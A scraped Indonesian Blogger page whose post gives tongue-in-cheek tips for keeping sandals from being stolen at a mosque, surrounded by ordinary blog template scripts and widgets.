setTimeout(function(){ document.getElementById('social').setAttribute("style", "visibility: visible;"); }, 7000);
document.getElementById("tabel1").style.background=warnaa13;
document.getElementById("tabel2").style.background=warnaa23;
document.getElementById("tabel3").style.background=warnaa33;
document.getElementById("tabel4").style.background=warnaa43;
</script>
<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, January 5, 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUr5e41C4ur1apjoKCOBxcBaJ1Uk8iLei_BnPiYSJbTbTTKNv2GcN1-x2Wr8eon3pnlkBitqFqz-hsQ6Nl0N87tQD-J-rKGxfjSrJROqtOuzn12GgBSALtgfhFEuax8hVaICjPSOWBJvI/s320/Untitled.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.knkland.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.knkland.com/search/label/Tips' property='v:title' rel='v:url'>Tips</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.knkland.com/search/label/Tutorial' property='v:title' rel='v:url'>Tutorial</a></span>
<brc>/</brc>
<span>Tips Agar Sandal Ente di Masjid Gak Diembat</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Tips Agar Sandal Ente di Masjid Gak Diembat
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08208095311162072859' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08208095311162072859' rel='author' title='Admin K'>
<span itemprop='name'>Admin K</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-01-05T21:14:00+08:00'>Tuesday, January 05, 2016</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.knkland.com/search/label/Tips' rel='tag'>Tips</a>,
<a href='https://www.knkland.com/search/label/Tutorial' rel='tag'>Tutorial</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3642714312509329578' itemprop='articleBody'>
<meta content='  Hai semua ^_^ Hari ini mimin bakal bagi-bagi tips biar ente semua gak rugi. Yap, tips ini tentang bagaimana cara sandal ente gak ilang pas...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUr5e41C4ur1apjoKCOBxcBaJ1Uk8iLei_BnPiYSJbTbTTKNv2GcN1-x2Wr8eon3pnlkBitqFqz-hsQ6Nl0N87tQD-J-rKGxfjSrJROqtOuzn12GgBSALtgfhFEuax8hVaICjPSOWBJvI/s1600/Untitled.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="260" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUr5e41C4ur1apjoKCOBxcBaJ1Uk8iLei_BnPiYSJbTbTTKNv2GcN1-x2Wr8eon3pnlkBitqFqz-hsQ6Nl0N87tQD-J-rKGxfjSrJROqtOuzn12GgBSALtgfhFEuax8hVaICjPSOWBJvI/s320/Untitled.png" width="320" /></a></div>
Hai semua ^_^ Hari ini mimin bakal bagi-bagi tips biar ente semua gak rugi. Yap, tips ini tentang bagaimana cara sandal ente gak ilang pas mau ke masjid. Yasudah, cekidot.<br />
<br />
<br />
<a name="more"></a><br /><br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
Hmm, sendal. Benda sering ilang, bisa ilang di rumah, di sekolah (emang di sekolah pake sendal :v), di pinggiran sungai atau tepi pantai, dan tentu saja tempat yang paling rawan, masjid terutama pas jumatan. Banyak sekali siasat dari para pencuri sendal agar bisa mendapatkan sendal favorit yang difetisinya. Mulai dari siasat pulang lebih cepat, siasat gak sholat, atau siasat seakan-akan sendalnya itu milik sendiri. Menyebalkan, bukan? Apalagi kalo sendal merek ternama terus harganya mahal pasti lebih sebel lagi. Nah, biar kalian tidak sebel sama pencuri sendal berikut tips biar ente <a href="http://kaenka.blogspot.com/2015/03/hal-hal-yang-dapat-meningkatkan-level.html">beruntung</a> sendal ente gak ilang di masjid.<br />
<br />
<span style="font-size: small;"><span style="font-size: large;">1. Sembunyikan di tempat yang aman </span></span><br />
<br />
<span style="font-size: small;">Kalian bisa menyembunyikannya di tempat-tempat yang paling tersembunyi di masjid. Ya, pastilah setiap masjid itu berbeda tempat persembunyian sendalnya. Karena itu, untuk menggunakan tips no. 1 ini ente harus mengetahui situasi masjid.</span><br />
<br />
<span style="font-size: large;">2. Ditulis nama </span><br />
<br />
<span style="font-size: small;">Biar nggak dicuri, ya ditulis namalah. Tapi itu nggak ngejamin sih kalo si pencuri gak peduli atau cuma buat dipake pribadi. Tapi gpp dong tulis nama biar gampang buat nyariinnya terutama bagi sendal yang mainstream kayak sendal Swal*ow atau sendal yang banyak digunakan di daerah masing-masing. Nama yang ditulis bisa tulis nama ente sendiri atau orang lain, atau <a href="http://kaenka.blogspot.com/2015/06/download-kamus-singkatan-akronim.html">inisial</a> ente juga boleh. Namun, lebih baik nama sendiri biar bisa ngebuktiin kalo itu punya ente apalagi nama lengkap. Tapi fashionable-nya pasti kurang deh, jadi mending buat yang merhatiin penampilan gak usah pake tips ini, pake tips laen aja atau bisa juga dengan menulis nama dengan indah. Tapi itu malah bikin pencuri ngira kalo itu mereknya. Terus gimana dong? Ya terserah, mimin gak peduli.</span><br />
<br />
<span style="font-size: small;"><span style="font-size: large;">3. Yang kanan taro disini, yang kiri taro disana (Dipisahin)</span></span><br />
<br />
<span style="font-size: small;">Cara ampuh lainnya adalah ngemisahin sendal yang kiri sama yang kanan asalkan bisa ingat letaknya. Sang pencuri pasti lebih memilih sandal yang berpasangan dibandingkan yang <a href="http://kaenka.blogspot.com/2015/12/tentang-meme-forever-alone.html">Jones</a>. Ini karena, pencuri pasti buru-buru biar gak ketahuan, jadi gak mau susah-susah buat nyari pasangannya.</span><br />
<br />
<span style="font-size: small;"><span style="font-size: large;">4. Dirantai lalu dikunci</span></span><br />
<br />
<span style="font-size: small;">Cara ini mungkin gak terlalu ampuh sih kalo mungkin si pencuri punya alat buat ngebukanya. Tapi, ini juga dapat membuat si pencuri susah buat ngebawa pulang sandalnya. Selain itu, susah banget buat makenya. Pas ente buru-buru mau pulang pasti masih ribet buat nyari kuncinya terus ngebukain kuncinya, lepas rantainya, terus disimpen. Ribet kan? Tips ini hanya boleh dilakukan oleh orang-orang yang pengen hidup ribet aja.</span><br />
<br />
<span style="font-size: small;"><span style="font-size: large;">5. Pake sandal jelek</span></span><br />
<br />
<span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;">Semua orang pasti seneng banget yang bagus-bagus. Nah, biar barang ente yang bagus gak keambil, mending pake yang jelek aja buat ke masjid. Iya sih, kita harus berpenampilan bagus ke rumah Allah yang merupakan tempat ibadah. Tapi kan kitanya dituntut hidup sederhana XD gak boleh bermegah-megahan. Lah, terus yang bener mana? Berpenampilan bagus? Atau Sederhana? Entahlah, jawabannya ada di ujung langit</span></span></span><br />
<br />
<span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;">6. Pake sandal orang</span></span></span></span><br />
<br />
<span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;">Ini tips paling jahat namun paling ampuh. Yap, dengan memakai sandal orang maka sandal orang tersebutlah yang bakal diambil, bukan sandal ente. Kerugiannya ditanggung sendiri ya XD</span></span></span></span></span><br />
<br />
<span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;">7. Gak pake sendal</span></span></span></span></span></span><br />
<br />
<span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;">Dengan cara ini, sendal ente gak bakal hilang di masjid. Tapi, bisa saja hilang di rumah. Ya gpp lah, tips ini kan biar sendal gak hilang di masjid, bukan di rumah. Eh, kalo pake tips no 7 ini, mungkin ente juga bisa pulang dari masjid pake sendal.</span></span></span></span></span></span></span><br />
<br />
<span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;">8. Pake sepatu</span></span></span></span></span></span></span></span><br />
<br />
<span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;">Ini juga tips yang ampuh. Biar sendal ente gak diembat, coba deh pake sepatu. Maka sepatu entelah yang diembat. Tapi gpp lah, yang penting sendal nggak.</span></span></span></span></span></span></span></span></span><br />
<br />
<span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;">9.</span> </span>Gak pergi ke masjid</span></span></span></span></span></span></span></span><br />
<br />
<span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;">Ini 100% berhasil. Ente bisa ngorbanin kewajiban ente buat ke masjid demi sendal ente yang berharga. Ya gpp lah masuk neraka, yang penting sendal selamat, ini kan tujuan dari tips ini.</span></span></span></span></span></span></span></span></span><br />
<br />
<span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><span style="font-size: large;"></span>Sekian tips dari ane, kalo mengandung ajaran sesat tolong jangan diikuti karena itu semua hanya demi rating dan bertambahnya pengunjung di blog ini. Semoga sendal berharga ente bisa selamat agar ente pun bahagia dan semoga para pencuri sendal menyebalkan bertobat karena mencuri sendal di masjid itu gak bagus soalnya sendalnya barang seken dan udah tergores, coba dong curi di toko-toko biar bisa dijual ulang dalam keaadan yang masih bagus dan kinclong. Seperti kata pepatah, "Tinggalkan yang buruk-buruk, ambillah yang baik-baik termasuk sendal". Eh, itu pepatah gak sih? Yasudah, Sekian and goodbye (^_^)V</span></span></span><br />
<br />
<span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;">Jangan lupa juga</span></span></span><br />
<blockquote class="tr_bq">
<span style="font-size: small;"><span style="font-size: large;"><span style="font-size: small;"><a href="http://kaenka.blogspot.com/2015/04/susah-tidur-ini-tipsnya.html">Baca tips bagi orang yang susah tidur</a><br /><a href="http://kaenka.blogspot.com/2015/04/pokemon-magnezone.html">Baca tentang pokemon Magnezone</a></span></span></span><br /><a href="http://kaenka.blogspot.com/2015/12/cara-bermain-shogi-part-1.html">Baca tentang cara bermain Shogi</a></blockquote>
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.knkland.com/search/label/Tips?max-results=5' rel='tag nofollow'># Tips</a>
<a href='https://www.knkland.com/search/label/Tutorial?max-results=5' rel='tag nofollow'># Tutorial</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html&title=Tips Agar Sandal Ente di Masjid Gak Diembat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html&title=Tips Agar Sandal Ente di Masjid Gak Diembat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUr5e41C4ur1apjoKCOBxcBaJ1Uk8iLei_BnPiYSJbTbTTKNv2GcN1-x2Wr8eon3pnlkBitqFqz-hsQ6Nl0N87tQD-J-rKGxfjSrJROqtOuzn12GgBSALtgfhFEuax8hVaICjPSOWBJvI/s320/Untitled.png&description=  Hai semua ^_^ Hari ini mimin bakal bagi-bagi tips biar ente semua gak rugi. Yap, tips ini tentang bagaimana cara sandal ente gak ilang pas...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html&title=Tips Agar Sandal Ente di Masjid Gak Diembat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html' text='Tips Agar Sandal Ente di Masjid Gak Diembat'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Tips Agar Sandal Ente di Masjid Gak Diembat >> https://www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.knkland.com/2016/01/alasan-kenapa-bahasa-it-jarang.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'><span>Artikel menarik. Jangan dibaca!</span></h8>
<div id='related-posts'>
Tutorial
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08208095311162072859' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08208095311162072859' rel='author' title='author profile'>
<span itemprop='name'>Admin K</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.knkland.com/2016/01/tips-agar-sandal-ente-di-masjid-gak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-01-05T21:14:00+08:00'>Tuesday, January 05, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1463575806'>
<a href='https://www.blogger.com/post-edit.g?blogID=4774564364560226898&postID=3642714312509329578&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=3642714312509329578&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=3642714312509329578&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=3642714312509329578&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=3642714312509329578&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=3642714312509329578&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.knkland.com/search/label/Tips' rel='tag'>Tips</a>,
<a href='https://www.knkland.com/search/label/Tutorial' rel='tag'>Tutorial</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4774564364560226898?po=3642714312509329578&hl=en&saa=85391&origin=https://www.knkland.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.knkland.com/2016/01/alasan-kenapa-bahasa-it-jarang.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.knkland.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.knkland.com/feeds/3642714312509329578/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<iframe data-aa='2147693' src='//ad.a-ads.com/2147693?size=200x200' style='width:200px; height:200px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Postingan Random</h2>
<div class='widget-content'>
<style type='text/css'>
#random-posts img{display:block;margin:0;margin-right:10px;padding:0;width:72px;height:72px;border:1px solid #f5f5f5;overflow:hidden;float:left}
#random-posts img:hover{opacity:0.6;}
ul#random-posts{background:#fff;list-style:none;margin:0;padding:5px 0 0;overflow:hidden;border-top:none;}
#random-posts a{color:#64707a;transition:all .3s;display:block}
#random-posts li:hover a,#random-posts a:hover{color:#4285f4;}
.random-summary{font-size:13px;color:999}
#random-posts li{background-color:#fff;margin:0;padding:10px 0;min-height:72px;position:relative;border-bottom:1px solid #f5f5f5;transition:all .3s;}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 3;
var randomposts_chars = 0;
var randomposts_details = 'no';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);
function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};
function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3gjrg4PD6Dn72ZbFspSshb7KRJgpixtn2FiAdV6I78zeGIE1BoygYSmbnvDY0QaTgQHcysjhbyZyYakeVgcEUv2KBqgPJWDJRuvosCNtk2hWMHz19L7UJy-RwZD9Br-wAh-FozOywTps/s1600/bungfrangki_no_image_100.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '" width="' + 72 + '" height="' + 72 + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');

if (Math.random() < 0.01){
window.open(randompostsurl); 
}



        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<sc'+'ript type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"></s'+'cript>')
};
</script>
</ul>
<div class='clear'/>
</div>
<script>
var rdp_snippet_length=60;
var rdp_info='no';
var rdp_comment='Comment';
var rdp_disable='';
var rdp_current=[];var rdp_total_posts=0;var rdp_current=new Array(rdp_numposts);function totalposts(json){rdp_total_posts=json.feed.openSearch$totalResults.$t}document.write('<scr'+'ipt type="text/javascript" src="/feeds/posts/default?alt=json-in-script&max-results=0&callback=totalposts"></sc'+'ript>');function getvalue(){for(var i=0;i<rdp_numposts;i++){var found=false;var rndValue=get_random();for(var j=0;j<rdp_current.length;j++){if(rdp_current[j]==rndValue){found=true;break}};if(found){i--}else{rdp_current[i]=rndValue}}};function get_random(){var ranNum=1+Math.round(Math.random()*(rdp_total_posts-1));return ranNum};
</script>
<script type='text/javaScript'>
function random_posts(json){a=location.href;y=a.indexOf('?m=0');for(var i=0;i<rdp_numposts;i++){var entry=json.feed.entry[i];var rdp_posttitle=entry.title.$t;if('content'in entry){var rdp_get_snippet=entry.content.$t}else{if('summary'in entry){var rdp_get_snippet=entry.summary.$t}else{var rdp_get_snippet="";}};rdp_get_snippet=rdp_get_snippet.replace(/<[^>]*>/g,"");if(rdp_get_snippet.length<rdp_snippet_length){var rdp_snippet=rdp_get_snippet}else{rdp_get_snippet=rdp_get_snippet.substring(0,rdp_snippet_length);var space=rdp_get_snippet.lastIndexOf(" ");rdp_snippet=rdp_get_snippet.substring(0,space)+"&#133;";};for(var j=0;j<entry.link.length;j++){if('thr$total'in entry){var rdp_commentsNum=entry.thr$total.$t+' '+rdp_comment}else{rdp_commentsNum=rdp_disable};if(entry.link[j].rel=='alternate'){var rdp_posturl=entry.link[j].href;if(y!=-1){rdp_posturl=rdp_posturl+'?m=0'}var rdp_postdate=entry.published.$t;if('media$thumbnail'in entry){var rdp_thumb=entry.media$thumbnail.url}else{rdp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqRCqIJnIYUcOY0kog1nHmGY4dGw1TPelyY15ANrv4-F2VfarICxcd3trMPU9rIL0y-VE3POhsi9MnrlKWvMrvP4XMVrLzOwbfFL1-mmokCk6lK2KSuXhViy93e0ZT0mv6r3Bm-WEsWMr6/"}}};document.write('<li>');document.write('<img alt="'+rdp_posttitle+'" src="'+rdp_thumb+'"/>');document.write('<div><a href="'+rdp_posturl+'" rel="nofollow" title="'+rdp_snippet+'">'+rdp_posttitle+'</a></div>');if(rdp_info=='yes'){document.write('<span>'+rdp_postdate.substring(8,10)+'/'+rdp_postdate.substring(5,7)+'/'+rdp_postdate.substring(0,4)+' - '+rdp_commentsNum)+'</span>'}document.write('<div style="clear:both"></div></li>')}};getvalue();for(var i=0;i<rdp_numposts;i++){document.write('<scr'+'ipt type="text/javascript" src="/feeds/posts/default?alt=json-in-script&start-index='+rdp_current[i]+'&max-results=1&callback=random_posts"></sc'+'ript>')};
</script>

<!-- /end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style scoped='' type="text/css">
#arlina-random ul{list-style:none;margin:0;padding:0}#arlina-random li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}
#arlina-random li:last-child{border-bottom:0;}
#arlina-random li a{color:#444;}#arlina-random li a:hover{color:#444;text-decoration:underline}
#arlina-random2 ul{list-style:none;margin:0;padding:0}#arlina-random2 li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}
#arlina-random2 li:last-child{border-bottom:0;}
#arlina-random2 li a{color:#444;}#arlina-random2 li a:hover{color:#444;text-decoration:underline}

</style>
<div id='arlina-random'>Memuat...</div>
<div id='arlina-random2'>Memuat...</div>

<script>
var k = 0;
var homePage = 'https://www.knkland.com',
    maxResults = 3,
    containerId = 'arlina-random';
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
function shuffleArray(arr) {
    var i = arr.length, j, temp;
    if (i === 0) return false;
    while (--i) {
        j = Math.floor(Math.random() * (i + 1));
        temp = arr[i];
        arr[i] = arr[j];
        arr[j] = temp;
    }
    return arr;
}
function ArlinaRandomPosts(json) {
    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));
    // console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));
    document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=' + startIndex + '&max-results=' + maxResults + '&callback=randomPosts"></scr' + 'ipt>');
}
function randomPosts(json) {
    var link, ct = document.getElementById(containerId),
        entry = shuffleArray(json.feed.entry),
        skeleton = "<ul>";
    for (var i = 0, len = entry.length; i < len; i++) {
        for (var j = 0, jen = entry[i].link.length; j < jen; j++) {
            link = (entry[i].link[j].rel == "alternate") ? entry[i].link[j].href : '#';
        }
        skeleton += '<li><a href="' + link + '">' + entry[i].title.$t + '</a></li>';

k = i + 3;

if (document.getElementById("containerId"+k)!=null){
document.getElementById("containerId"+k).innerHTML='Bacaan Menarik:</br><a href="' + link + '">' + entry[i].title.$t + '</a>';
}

    }
    ct.innerHTML = skeleton + '</ul>';
}
document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts"></scr' + 'ipt>');
</script>
<script>
var maxResults = 1,
    daftarweb = ['https://www.knkland.com/','https://randomhakiki.blogspot.com/', 'https://maswody.blogspot.com/', 'https://rom-collector.blogspot.com/', 'https://shuf-fly.blogspot.com/', 'https://wodycoding.blogspot.com/', 'https://sandiahjauzi.blogspot.com/', 'https://sandiahnote.blogspot.com/', 'https://onionputih.blogspot.com/', 'https://idlws.blogspot.com/', 'https://raihanimmadu.blogspot.com/', 'https://nakiribot.blogspot.com/', 'https://nartoh.blogspot.com/', 'https://izuloke123a.blogspot.com/', 
'https://batik-banten-baru.blogspot.com/',
'https://kenapa-bro.blogspot.com/',
'https://gak-guna.blogspot.com/', 
'https://aksam-blog.blogspot.com/',
'https://www.berbisnisdanberbagi.com/', 'https://www.herijaya.com/',
'https://qhazev.blogspot.com/',
